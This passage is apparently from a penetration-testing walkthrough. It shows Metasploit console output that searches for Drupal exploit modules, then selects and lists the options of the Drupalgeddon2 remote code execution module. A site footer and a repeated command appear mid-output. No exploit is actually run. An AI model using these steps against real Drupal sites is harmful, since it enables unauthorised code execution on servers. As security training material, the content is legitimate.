 msf5 > search drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
1 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
4 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
5 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
6 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
EXPLOIT DATABASE BY OFFENSIVE SECURITY TERMS PRIVACY ABOUT US FAQ COOKIES
msf5 > use 4
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >
msf5 > use 4
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)